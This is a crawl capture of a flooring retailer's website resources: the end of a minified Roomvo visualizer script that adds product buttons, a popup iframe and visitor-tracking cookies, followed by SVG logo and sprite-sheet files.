0","background-position-x":"0","background-position-y":"0","background-repeat":"repeat","background-size":"auto auto",border:"0","border-style":"none","border-width":"medium","border-color":"inherit","border-bottom":"0","border-bottom-color":"inherit","border-bottom-left-radius":"0","border-bottom-right-radius":"0","border-bottom-style":"none","border-bottom-width":"medium","border-collapse":"separate","border-image":"none","border-left":"0","border-left-color":"inherit","border-left-style":"none","border-left-width":"medium","border-radius":"0","border-right":"0","border-right-color":"inherit","border-right-style":"none","border-right-width":"medium","border-spacing":"0","border-top":"0","border-top-color":"inherit","border-top-left-radius":"0","border-top-right-radius":"0","border-top-style":"none","border-top-width":"medium",bottom:"auto","box-shadow":"none","box-sizing":"content-box","caption-side":"top",clear:"none",clip:"auto",color:"inherit",columns:"auto","column-count":"auto","column-fill":"balance","column-gap":"normal","column-rule":"medium none currentColor","column-rule-color":"currentColor","column-rule-style":"none","column-rule-width":"none","column-span":"1","column-width":"auto",content:"normal","counter-increment":"none","counter-reset":"none",cursor:"auto",direction:"ltr",display:"inline","empty-cells":"show","float":"none",font:"normal","font-family":"inherit","font-size":"medium","font-style":"normal","font-variant":"normal","font-weight":"normal",height:"auto",hyphens:"none",left:"auto","letter-spacing":"normal","line-height":"normal","list-style":"none","list-style-image":"none","list-style-position":"outside","list-style-type":"disc",margin:"0","margin-bottom":"0","margin-left":"0","margin-right":"0","margin-top":"0","max-height":"none","max-width":"none","min-height":"0","min-width":"0",opacity:"1",orphans:"0",outline:"0","outline-color":"invert","outline-style":"none","outline-width":"medium",overflow:"visible","overflow-x":"visible","overflow-y":"visible",padding:"0","padding-bottom":"0","padding-left":"0","padding-right":"0","padding-top":"0","page-break-after":"auto","page-break-before":"auto","page-break-inside":"auto",perspective:"none","perspective-origin":"50% 50%",position:"static",right:"auto","tab-size":"8","table-layout":"auto","text-align":"inherit","text-align-last":"auto","text-decoration":"none","text-decoration-color":"inherit","text-decoration-line":"none","text-decoration-style":"solid","text-indent":"0","text-shadow":"none","text-transform":"none",top:"auto",transform:"none","transform-style":"flat",transition:"none","transition-delay":"0s","transition-duration":"0s","transition-property":"none","transition-timing-function":"ease","unicode-bidi":"normal","vertical-align":"baseline",visibility:"visible","white-space":"normal",widows:"0",width:"auto","word-spacing":"normal","z-index":"auto"};Object.keys(e).forEach(function(t){o.style.setProperty(t,e[t],"important")})},_roomvo.addStyleSheet=function(){function o(){return Array.prototype.slice.call(document.styleSheets).every(e)}function e(o){return!o.roomvo}if(o()){var t=document.createElement("style");t.appendChild(document.createTextNode("")),document.head.appendChild(t);var r=t.sheet;return r.roomvo=!0,this.styleSheetExists=!0,r}},_roomvo.PRODUCT_TYPE_UNKNOWN=0,_roomvo.PRODUCT_TYPE_FLOOR=1,_roomvo.PRODUCT_TYPE_RUG=2,_roomvo.PRODUCT_TYPE_FURNITURE=3,_roomvo.PRODUCT_TYPE_COUNTERTOP=4,_roomvo.PRODUCT_TYPE_WALL=5,_roomvo.DESKTOP_DEVICE=0,_roomvo.TOUCH_DEVICE=1,_roomvo.ENTRY_TYPE_NONE=0,_roomvo.ENTRY_TYPE_STANDALONE=1,_roomvo.ENTRY_TYPE_PRODUCT_INTEGRATION=2,_roomvo.getVendorUrlPath=function(){return""},_roomvo.getVendorCode=function(o){return"code1"},_roomvo.onBodyLoaded=function(){},_roomvo.isWebGlNeeded=function(){return!0},_roomvo.getLocale=function(){return"en-us"},_roomvo.getDomainIfAvailable=function(){return""},_roomvo.getCookieExpiration=function(){return"Fri, 31 Dec 9999 23:59:59 GMT"},_roomvo.addToCart=function(o){},_roomvo.isInAbExperimentMode=function(){return!1},_roomvo.trackEvent=function(o,e){try{for(var t=ga.getAll(),r=0;r<t.length;++r)t[r].send("event","Roomvo",o,e)}catch(n){}},_roomvo.getVendorUrlPathForStimr=function(){return _roomvo.getVendorUrlPath()},_roomvo.addPopup=function(){var o=document.createElement("iframe");_roomvo.resetElem(o),o.style.setProperty("display","none","important"),o.style.setProperty("position","fixed","important"),o.style.setProperty("top","0","important"),o.style.setProperty("left","0","important"),o.style.setProperty("width","100%","important"),o.style.setProperty("height","100%","important"),o.style.setProperty("z-index","2147483647","important"),o.setAttribute("role","dialog"),o.setAttribute("aria-label","Roomvo Visualizer"),o.id="ffPopup",o.type="text/html",document.body.appendChild(o)},_roomvo.trample=function(){for(var o=Array.from(document.querySelectorAll("*")).filter(function(o){return"2147483647"==getComputedStyle(o).getPropertyValue("z-index")}),e=0;e<o.length;e++)"ffPopup"!=o[e].id&&(o[e].style.setProperty("z-index","2147483646","important"),o[e].dataset.trampled="1")},_roomvo.untrample=function(){for(var o=Array.from(document.querySelectorAll("*")).filter(function(o){return"1"==o.dataset.trampled}),e=0;e<o.length;e++)o[e].style.setProperty("z-index","2147483647")},_roomvo.removePopup=function(){var o=document.getElementById("ffPopup");o&&o.parentNode&&o.parentNode.removeChild(o),setTimeout(_roomvo.untrample(),10)},_roomvo.getTopWindowDomain=function(){try{return window.top.location.hostname}catch(o){}return window.location.ancestorOrigins&&window.location.ancestorOrigins.length>0?new URL(window.location.ancestorOrigins[window.location.ancestorOrigins.length-1]).hostname:""},_roomvo.loadPopupWithUrl=function(o,e){if(_roomvo.isWebGlNeeded()&&!_roomvo.isWebGlSupported())return void alert("Your browser or device does not support WebGL. Please try a different browser or device.");o+="&domain="+encodeURIComponent(_roomvo.getTopWindowDomain()),o+="&is_in_top_window=0",e="undefined"==typeof e||e,!e||window.history.state&&window.history.state.roomvoPopupUrl||(o.indexOf("use_history_padding=0")===-1&&(o+="&use_history_padding=0"),window.history.pushState({roomvoPopupUrl:o,integratorVendorUrlPath:_roomvo.getVendorUrlPath()},""));var t=document.getElementById("ffPopup");document.body.removeChild(t),t.style.display="block",t.style.background='white url("'+_roomvo.serverUrl+'/static/images/loading.gif") no-repeat center',t.src=o,document.body.appendChild(t);try{var r=window.getComputedStyle(document.body).getPropertyValue("overflow");"hidden"!==r&&(_roomvo.previousBodyStyleOverflow=r)}catch(n){}_roomvo.previousBodyStyleOverflow&&(document.body.style.overflow="hidden"),setTimeout(_roomvo.trample(),10)},_roomvo.loadPopupForVendor=function(o,e,t,r,n){void 0!==t&&""!==t||(t="/"),void 0===r&&(r=""),void 0===n&&(n="");var i=_roomvo.visitorIds[o]||"",a=_roomvo.serverUrl+"/my/"+o+t+"?visitor_id="+encodeURIComponent(i)+"&vendor_code="+encodeURIComponent(e)+"&product_type="+encodeURIComponent(n)+"&tracking_code="+encodeURIComponent(_roomvo.trackingCode)+"&locale="+encodeURIComponent(_roomvo.getLocale())+"&prefilter="+encodeURIComponent(_roomvo.prefilter)+r,d=function(){try{return window.self!==window.top}catch(o){return!0}};d()||(a+="&use_host_navigation=1"),_roomvo.loadPopupWithUrl(a),_roomvo.trackEvent("see this in my room",e)},_roomvo.loadPopup=function(o,e,t,r,n){try{n=n||_roomvo.getVendorCode(o)}catch(i){n=""}_roomvo.loadPopupForVendor(_roomvo.getVendorUrlPathForStimr(),n,e,t,r)},_roomvo.startStandaloneVisualizer=function(o,e){_roomvo.loadPopup(void 0,void 0,void 0,_roomvo.convertProductType(o),e)},_roomvo.startStandalone=function(){_roomvo.loadPopup()},_roomvo.convertProductType=function(o){return"floor"===o?"1":"rug"===o?"2":"furniture"===o?"3":"countertop"===o?"4":"wall"===o?"5":void 0},_roomvo.makeNotifyConversionXhr=function(o,e,t,r,n,i){var a=new XMLHttpRequest;a.open("POST",_roomvo.serverUrl+"/api/notify_conversion",!0);var d=new FormData;d.append("visitor_id",_roomvo.visitorIds[_roomvo.getVendorUrlPath()]),d.append("vendor_url_path",_roomvo.getVendorUrlPath()),d.append("vendor_codes",r||""),d.append("quantities",n||""),d.append("prices",i||""),d.append("total",e||""),d.append("currency",t||""),d.append("transaction_id",o||""),a.send(d)},_roomvo.notifyConversionBasedOnSelectors=function(o,e,t){_roomvo.onAllSelectorsAvailable(document,[o],function(){var r=_roomvo.safelyGetTrimmedInnerText(o),n=_roomvo.priceToNumber(_roomvo.safelyGetTrimmedInnerText(e))||"",i=_roomvo.safelyGetTrimmedInnerText(t);i=i.substring(0,5),_roomvo.makeNotifyConversionXhr(r,n,i)})},_roomvo.notifyConversionOnShopify=function(){_roomvo.notifyConversionBasedOnSelectors(".os-order-number",".payment-due__price",".payment-due__currency")},_roomvo.priceToNumber=function(o){return o=o.replace(/[^0-9\.-]+/g,""),Number(o)},_roomvo.fetchVendorCodeMappings=function(){for(var o="?vendor__url_path="+_roomvo.getVendorUrlPathForStimr(),e=new Set,t=0;t<_roomvo.queuedVendorCodeRequests.length;++t)_roomvo.queuedVendorCodeRequests[t].hasBeenSentOff||(e.add(_roomvo.queuedVendorCodeRequests[t].vendorCode),_roomvo.queuedVendorCodeRequests[t].hasBeenSentOff=!0);var r=4e3,n=0,i={};i[n]=[],e.forEach(function(o){var e=i[n].concat(o),t=encodeURIComponent(_roomvo.JsonStringify(e)).length;t>r?i[++n]=[o]:i[n].push(o)});for(var a=0;a<=n;++a){var d="&vendor_code__in="+encodeURIComponent(_roomvo.JsonStringify(i[a])),l=_roomvo.serverUrl+"/api/vendor_mappings/"+o+d,s=new XMLHttpRequest;s.bucketIndex=a,s.open("GET",l,!0),s.onreadystatechange=function(){4==this.readyState&&200==this.status&&(_roomvo.JsonParse(this.response).forEach(function(o){void 0===_roomvo.vendorCodeMap[o.vendorCode]&&(_roomvo.vendorCodeMap[o.vendorCode]=[]),_roomvo.vendorCodeMap[o.vendorCode].push(o)}),i[this.bucketIndex].forEach(function(o){void 0===_roomvo.vendorCodeMap[o]&&(_roomvo.vendorCodeMap[o]=[]);for(var e=_roomvo.queuedVendorCodeRequests.length-1;e>=0;--e)if(_roomvo.queuedVendorCodeRequests[e].vendorCode==o){var t=_roomvo.queuedVendorCodeRequests[e],r=!t.ignoreCallbackIfNotAvailable||_roomvo.vendorCodeMap[o]&&_roomvo.vendorCodeMap[o].length;t.callback&&r&&t.callback.apply(null,t.callbackArguments),_roomvo.queuedVendorCodeRequests.splice(e,1)}}))},s.send()}},_roomvo.debouncedFetchVendorCodeMappings=_roomvo.debounce(_roomvo.fetchVendorCodeMappings,50,!1),_roomvo.addCallbackForVendorMapping=function(o,e,t){o&&(_roomvo.queuedVendorCodeRequests.push({vendorCode:o,callback:e,callbackArguments:t,hasBeenSentOff:!1}),_roomvo.debouncedFetchVendorCodeMappings())},_roomvo.runIfVendorCodeAvailable=function(o,e,t){o&&(_roomvo.queuedVendorCodeRequests.push({vendorCode:o,callback:e,callbackArguments:t,ignoreCallbackIfNotAvailable:!0,hasBeenSentOff:!1}),_roomvo.debouncedFetchVendorCodeMappings())},_roomvo.shouldShowStimrButtons=function(){return!_roomvo.isInAbExperimentMode()||"dontshow"!=_roomvo.trackingCode},_roomvo.getStimrButtonText=function(o){return"See It In My Room"},_roomvo.createDefaultStimrButton=function(o){var e=document.createElement("div");e.style.height="48px",e.style.paddingTop="4px",e.style.paddingBottom="4px",e.style.width="100%",e.style.boxSizing="border-box",e.style.textAlign="center";var t=document.createElement("div");t.style.display="inline-block",t.style.height="100%",t.style.paddingLeft="16px",t.style.paddingRight="16px",t.style.paddingTop="12px",t.style.paddingBottom="12px",t.style.boxSizing="border-box",t.style.textTransform="uppercase",t.style.cursor="pointer",t.style.textAlign="center",t.style.background="#ff3d00",t.style.color="#fff";var r=document.createElement("img");r.src=_roomvo.serverUrl+"/static/images/logo-72x72_white.png",r.style.height="100%",r.style.marginRight="4px",r.style.verticalAlign="middle",r.style.display="inline-block";var n=document.createElement("div");return n.setAttribute("style",'font-family: "Roboto", "Noto", sans-serif !important'),n.style.fontSize="16px",n.innerText=_roomvo.getStimrButtonText(_roomvo.getLocale()),n.style.display="inline-block",n.style.textAlign="center",o&&(r.style.width="1px",r.style.visibility="hidden"),t.appendChild(r),t.appendChild(n),e.appendChild(t),e},_roomvo.createUnbrandedStimrButton=function(){return _roomvo.createDefaultStimrButton(!0)},_roomvo.addProductButtonsToPage=function(o,e,t,r,n,i,a){void 0!==r&&null!==r||(r=function(o,e){o.appendChild(e)}),i=i||_roomvo.generalButtonClass;var d=function(){_roomvo.addToLog("About to add buttons to all containers");for(var o=document.querySelectorAll(e),t=0;t<o.length;t++){var r="";try{r=_roomvo.getVendorCode(o[t])}catch(i){_roomvo.addToLog("Exception getting vendor code on "+o[t].toString()+": "+i.toString());continue}void 0===_roomvo.vendorCodeMap[r]?(_roomvo.addToLog('Checking unknown: "'+r+'" on '+o[t]),_roomvo.addCallbackForVendorMapping(r,l,[o[t],r,n])):l(o[t],r,n)}},l=function(o,e,t){var r=function(e){if(void 0===_roomvo.vendorCodeMap[e])return _roomvo.addToLog('ERROR: unknown, should not be: "'+e+'" on '+o),!1;if(0===_roomvo.vendorCodeMap[e].length)return _roomvo.addToLog('NOT available: "'+e+'" on '+o),!1;if(t){for(var r=0;r<_roomvo.vendorCodeMap[e].length;++r)if(_roomvo.vendorCodeMap[e][r].productType==t)return _roomvo.addToLog("Available for product type "+t+': "'+e+'" on '+o),!0;return _roomvo.addToLog("NOT available for product type "+t+': "'+e+'" on '+o),!1}return _roomvo.addToLog('Available without product type: "'+e+'" on '+o),!0},n=function(o){for(var e=o.querySelectorAll("."+i),r=0;r<e.length;++r){var n=!("productType"in e[r].dataset)||t==e[r].dataset.productType;if("hidden"!==window.getComputedStyle(e[r]).visibility&&n)return!0}return!1};r(e)?n(o)||s(o):m(o)},s=function(e){var t=null;o?(t=o(n),r(e,t)):t=e.querySelector("."+i),t?(t.style.visibility="visible",t.classList.add(i),n&&(t.dataset.productType=n),t.onclick=a,_roomvo.addToLog("Added button to "+e)):_roomvo.addToLog("Could not create or find existing button in "+e)},m=function(e){for(var t=e.querySelectorAll("."+i),r=0;r<t.length;++r)if(o){var a=!("productType"in t[r].dataset)||n==t[r].dataset.productType;a&&(t[r].parentNode.removeChild(t[r]),addToLog(integrator,"Removed button from "+e))}else t[r].style.visibility="hidden",_roomvo.addToLog("Hid button inside "+e)},c=[e];t&&c.push(t),_roomvo.addToLog("Waiting for: "+c.toString()),_roomvo.onAllSelectorsAvailable(document,c,function(){_roomvo.onSelectorAvailableOrAttached(document,e,d)})},_roomvo.addStimrButtonsToPage=function(o,e,t,r,n){if(_roomvo.shouldShowStimrButtons()){var i=function(o){return o.stopPropagation(),_roomvo.loadPopup(this,"","",n),!1};_roomvo.addProductButtonsToPage(o,e,t,r,n,_roomvo.stimrClass,i)}},"undefined"==typeof roomvo&&(roomvo={}),ffViz=roomvo,roomvo.loadAssistant=function(){document.querySelector("#assistantPopup")&&document.querySelector("#assistantPopup").contentWindow.postMessage("roomvoOpenAssistant","*")},roomvo.enableButtonForVisualization=function(o){if(_roomvo.getVendorUrlPathForStimr()&&_roomvo.getVendorCode(o)&&"hidden"===o.style.visibility){var e=function(o){_roomvo.vendorCodeMap[_roomvo.getVendorCode(o)].length>0&&(o.style.visibility="visible",o.onclick=function(e){return e.stopPropagation(),_roomvo.loadPopup(o),!1})};void 0===_roomvo.vendorCodeMap[_roomvo.getVendorCode(o)]?_roomvo.addCallbackForVendorMapping(_roomvo.getVendorCode(o),e,[o]):e(o)}},roomvo.startStandalone=function(){_roomvo.startStandalone()},roomvo.startStandaloneVisualizer=function(){_roomvo.startStandalone()},_roomvo.manageAbExperiment=function(){if(""==_roomvo.trackingCode){var o=new Date;o.getSeconds()%2===0?(_roomvo.trackingCode="dontshow",document.cookie="fftrackingcode=dontshow; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()):(_roomvo.trackingCode="show",document.cookie="fftrackingcode=show; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy())}},_roomvo.getNewVisitorIds=function(o){var e=new XMLHttpRequest;e.open("POST",_roomvo.serverUrl+"/services/visitor/visitors/create_visitors/",!0);var t=new FormData;t.append("vendor_url_path",_roomvo.getVendorUrlPath()),t.append("locale",_roomvo.getLocale()),t.append("tracking_code",_roomvo.trackingCode),e.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var e=_roomvo.JsonParse(this.responseText);_roomvo.isEmpty(_roomvo.visitorIds)&&(document.cookie="ffvisitorids="+_roomvo.JsonStringify(e.visitorIds)+"; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()+"; "+_roomvo.getDomainIfAvailable(),_roomvo.visitorIds=e.visitorIds,o&&o())}},e.send(t)};var _getCookieSameSitePolicy=function(o){var e="https:"===window.location.protocol;return e?"SameSite=None; Secure":"SameSite=Lax"};_roomvo.getVendorUrlPath=function(){return"efcontractflooring"},_roomvo.isWebGlNeeded=function(){return!1},_roomvo.getVendorCode=function(){try{var o="form[class='variations_form cart'] input[name='attribute_pa_color']",e=document.querySelector(o).value,t=_roomvo.getCurrentPathComponents()[1];return t+"-"+e}catch(r){return""}},_roomvo.createStimr=function(){var o=document.createElement("button");return o.style.position="absolute",o.style.bottom="10px",o.style.width="240px",o.style.left="calc(50% - 120px)",o.style.display="inline-block",o.innerText="VIEW IN YOUR SPACE",o.style.color="white",o.style.background="#ae5a27",o.style.fontSize="16px",o.style.border="none",o.style.boxSizing="border-box",o.style.padding="8px",o},_roomvo.onBodyLoaded=function(){var o=_roomvo.getCurrentUrlPath();o.indexOf("/product/")>=0?_roomvo.addStimrButtonsToPage(_roomvo.createStimr,"div.productDetails-visual-previews"):o.indexOf("/order-complete/")>=0&&_roomvo.makeNotifyConversionXhr()},function(){if(!(_roomvo.isBot()&&!_roomvo.isRoomvoBot()||_roomvo.mainFunctionDone||_roomvo.isIe())){window.addEventListener("keydown",function(o){if("Tab"===o.key&&"none"!=document.getElementById("ffPopup").style.display&&document.activeElement!=document.getElementById("ffPopup")){var e={action:"roomvoFocusIframe"};window.postMessage(e,"*")}});for(var o=document.cookie.split(";"),e=0;e<o.length;++e)o[e].indexOf("ffvisitorids")>=0?_roomvo.visitorIds=_roomvo.JsonParse(o[e].substring(o[e].indexOf("=")+1)):o[e].indexOf("fftrackingcode")>=0&&(_roomvo.trackingCode=o[e].substring(o[e].indexOf("=")+1));_roomvo.isInAbExperimentMode()&&_roomvo.manageAbExperiment();var t=function(){if(window.history.state&&window.history.state.roomvoPopupUrl)_roomvo.loadPopupWithUrl(window.history.state.roomvoPopupUrl);else{var o=document.getElementById("ffPopup");o&&(_roomvo.previousBodyStyleOverflow&&(document.body.style.overflow=_roomvo.previousBodyStyleOverflow),_roomvo.removePopup(),_roomvo.addPopup())}};_roomvo.addWindowMessageListener(function(o){o&&o.data&&o.data.action&&("ffSaveVisitor"==o.data.action?(_roomvo.visitorIds[o.data.vendorUrlPath]=o.data.visitorId,document.cookie="ffvisitorids="+_roomvo.JsonStringify(_roomvo.visitorIds)+"; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()):"roomvoAddToCart"==o.data.action?_roomvo.addToCart(o.data.customData):"ffTrack"==o.data.action?_roomvo.trackEvent(o.data.eventAction,o.data.eventLabel):"ffFocusPopup"==o.data.action&&document.getElementById("ffPopup").focus())}),window.addEventListener("popstate",function(o){t(o)}),_roomvo.isEmpty(_roomvo.visitorIds)&&_roomvo.getNewVisitorIds();var r=function(){_roomvo.addPopup(),_roomvo.onBodyLoaded()};document.body?r():document.addEventListener("DOMContentLoaded",r),_roomvo.mainFunctionDone=!0}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/Logo-EFContract.svg
body_size: 1067
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 861.2 118.4" style="enable-background:new 0 0 861.2 118.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AF5B27;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect x="72.9" y="4.9" class="st0" width="58.9" height="20.4"/>
	<rect x="72.9" y="38.6" class="st0" width="58.9" height="20.4"/>
	<rect x="0.7" y="4.9" class="st1" width="58.9" height="20.4"/>
	<rect x="0.7" y="38.6" class="st1" width="58.9" height="20.4"/>
	<rect x="0.7" y="72.4" class="st1" width="58.9" height="20.4"/>
	<polygon class="st1" points="257,92.8 191.3,92.8 191.3,4.9 256.5,4.9 256.5,21 208.7,21 208.7,40.4 254.3,40.4 254.3,56.6 
		208.7,56.6 208.7,76.8 257,76.8 	"/>
	<polygon class="st1" points="331,57.3 286.9,57.3 286.9,92.8 269.3,92.8 269.3,4.9 333.9,4.9 333.9,21 286.9,21 286.9,41.1 
		331,41.1 	"/>
	<path class="st1" d="M445.3,22.9l-15.1,9.3c-4.9-7.6-13-12.1-22.8-12.1c-16,0-27.8,11.6-27.8,28.8c0.1,17.6,12.3,28.8,27.8,28.8
		c9.7,0,17.6-4.4,22.9-12.1l14.3,10.3c-7.8,11.5-21.1,18.6-37.1,18.6c-27.1,0-46.1-19.1-46.1-45.6s19.1-45.6,46.1-45.6
		C423.8,3.3,438.1,10.7,445.3,22.9"/>
	<path class="st1" d="M466.5,62.4c0,9.9,6.9,16.8,16.1,16.8s16.2-6.9,16.2-16.8s-7-16.8-16.2-16.8C473.4,45.6,466.5,52.5,466.5,62.4
		 M515.6,62.4c0,18.4-14,32-33,32c-18.9,0-32.8-13.7-32.8-32s13.9-32,32.8-32C501.6,30.4,515.6,44,515.6,62.4"/>
	<path class="st1" d="M581.5,54.1v38.7h-16.4V59.3c0-8.8-4.4-13.7-11.9-13.7c-7.1,0-12.9,4.6-12.9,13.8v33.4h-16.4V31.9h16V39
		c4.3-6.4,11-8.8,17.9-8.8C571.6,30.4,581.5,40,581.5,54.1"/>
	<path class="st1" d="M800.5,41.8l-11.8,9.9c-3.7-4-7.7-6.1-13-6.1c-8.5,0-15.3,6.6-15.3,16.8s6.7,16.8,15.2,16.8
		c5.3,0,9.8-2.4,13.2-6.2l11.6,10c-5.7,7.3-14.3,11.5-24.4,11.5c-19.4,0-32.4-13.6-32.4-32s13-32,32.4-32
		C786.3,30.4,794.9,34.5,800.5,41.8"/>
	<path class="st1" d="M850,6.9v1.4h1.6c0.6,0,1.1-0.2,1.1-0.7c0-0.4-0.4-0.7-1.1-0.7H850z M851.6,4.9c2.2,0,3.4,1.1,3.4,2.6
		c0,1.2-0.8,2.2-2.3,2.5l2.4,2.8h-2.7l-2.2-2.7h-0.2v2.7h-2.3V4.9C847.6,4.9,851.6,4.9,851.6,4.9z M857.4,8.9c0-3.4-2.8-6.3-6.3-6.3
		c-3.5,0-6.3,2.8-6.3,6.3s2.7,6.3,6.3,6.3C854.6,15.2,857.4,12.4,857.4,8.9 M860.3,8.9c0,4.9-4.1,8.9-9.1,8.9c-5.1,0-9.2-4-9.2-8.9
		c0-4.9,4-8.9,9.2-8.9C856.3,0,860.3,4.1,860.3,8.9"/>
	<path class="st1" d="M640.3,32h15.2v10.4c4.7-9.2,10.8-10.7,19.9-9.9v17.6H670c-8.8,0-13.4,4.6-13.4,13.8v29h-16.3V32z"/>
	<path class="st1" d="M629.8,75.8c-3.4,2-9.1,3.4-13,3.4c-5.1,0-9.1-2.7-9.1-10.3V46.5h18.8V31.9h-18.8V13.9h-16.4v56.2
		c0,15.8,7.8,24.4,22.9,24.4c6.4,0,11.3-1.5,15.6-3.7L629.8,75.8L629.8,75.8z"/>
	<path class="st1" d="M846.8,75.8c-3.4,2-9.1,3.4-13,3.4c-5.1,0-9.1-2.7-9.1-10.3V46.5h18.8V31.9h-18.8V13.9h-16.4v56.2
		c0,15.8,7.8,24.4,22.9,24.4c6.4,0,11.3-1.5,15.6-3.7L846.8,75.8L846.8,75.8z"/>
	<path class="st1" d="M719.5,73.9c-3.7,4.2-9.1,7.1-14.5,7.1c-5.8,0-8.4-3.4-8.4-7c0-3.5,2.8-7.1,10.6-7.1h12.2L719.5,73.9
		L719.5,73.9z M707.3,30.1c-15.7,0-24.9,7.6-24.9,20h15.3c0.4-4.7,6.4-6.6,12.1-5.9c7,0.8,8.6,5.1,9.3,11.7h-14.2
		c-15.6,0-25.2,7.1-25.2,18.7c0,11.6,8,19.5,21.4,19.5c8.3,0,14.4-3.4,18.7-7.8v6.2h15.9V56.7C735.7,39.1,724.6,30.1,707.3,30.1"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/svg-spritesheets/sprites-e5aa57e6.svg
body_size: 8063
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="359" height="295" viewBox="0 0 359 295" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="35" height="35" viewBox="-2 -2 35 35" id="add_tile" x="210" y="172" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M28.8 17.2H17.2v11.7c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7V17.2H2.2c-.9 0-1.7-.8-1.7-1.7 0-.9.7-1.7 1.7-1.7h11.7V2.2c0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7v11.7H29c.9 0 1.7.8 1.7 1.7-.2.8-1 1.6-1.9 1.6z"/></svg><svg width="72" height="72" viewBox="-2 -2 72 72" id="arrow-back-shadow" x="72" y="56" xmlns="http://www.w3.org/2000/svg"><title>F58A0FCF-8CFA-4A51-8EE9-3441EDC9A0C6</title><defs><filter x="-11.7%" y="-8.3%" width="123.3%" height="123.3%" filterUnits="objectBoundingBox" id="aba"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><g filter="url(#aba)" transform="translate(4 2)" fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M34.65 42.601a1.389 1.389 0 0 0 1.947 0 1.352 1.352 0 0 0 0-1.926L25.319 29.501l11.276-11.175a1.353 1.353 0 0 0 0-1.927 1.389 1.389 0 0 0-1.947 0L22.397 28.536c-.53.526-.53 1.403.001 1.928L34.65 42.6z" fill="#FFF"/></g></svg><svg width="72" height="72" viewBox="-2 -2 72 72" id="arrow-forward-shadow" y="56" xmlns="http://www.w3.org/2000/svg"><title>4018D0E1-C26F-436F-B36C-B5A531DA9B31</title><defs><filter x="-11.7%" y="-8.3%" width="123.3%" height="123.3%" filterUnits="objectBoundingBox" id="aca"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><g filter="url(#aca)" transform="translate(4 2)" fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M26.35 16.403a1.379 1.379 0 0 0-1.947 0 1.375 1.375 0 0 0 0 1.945l11.278 11.288-11.276 11.287a1.377 1.377 0 1 0 1.947 1.947l12.251-12.26a1.39 1.39 0 0 0-.001-1.947L26.35 16.403z" fill="#FFF"/></g></svg><svg width="64" height="64" viewBox="-2 -2 64 64" id="arrow-left" x="276" y="56" xmlns="http://www.w3.org/2000/svg"><title>Arrow Back</title><g fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M34.65 42.601a1.389 1.389 0 0 0 1.947 0 1.352 1.352 0 0 0 0-1.926L25.319 29.501l11.276-11.175a1.353 1.353 0 0 0 0-1.927 1.389 1.389 0 0 0-1.947 0L22.397 28.536c-.53.526-.53 1.403.001 1.928L34.65 42.6z" fill="#FFF"/></g></svg><svg width="64" height="64" viewBox="-2 -2 64 64" id="arrow-right" x="212" y="56" xmlns="http://www.w3.org/2000/svg"><title>Arrow Foward</title><g fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M26.35 16.403a1.379 1.379 0 0 0-1.947 0 1.375 1.375 0 0 0 0 1.945l11.278 11.288-11.276 11.287a1.377 1.377 0 1 0 1.947 1.947l12.251-12.26a1.39 1.39 0 0 0-.001-1.947L26.35 16.403z" fill="#FFF"/></g></svg><svg width="12" height="14.8" viewBox="-2 -2 12 14.8" id="base_tile_lock" x="90" y="248" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M6.5 4.8V2.6C6.5 1.2 5.4.1 4 .1S1.5 1.2 1.5 2.6v2.2H0v6h8v-6H6.5zM4.3 8.6c0 .2-.2.3-.3.3-.2 0-.3-.2-.3-.3V6.9c0-.2.1-.3.3-.3.2 0 .3.2.3.3v1.7zm1.5-3.8H2.2V2.6C2.2 1.6 3 .8 4 .8s1.8.8 1.8 1.8v2.2z"/></svg><svg width="17" height="16" viewBox="-2 -2 17 16" id="black_cart" x="73" y="248" xmlns="http://www.w3.org/2000/svg"><circle cx="5.1" cy="10.4" r=".8"/><circle cx="10.1" cy="10.4" r=".8"/><path d="M5 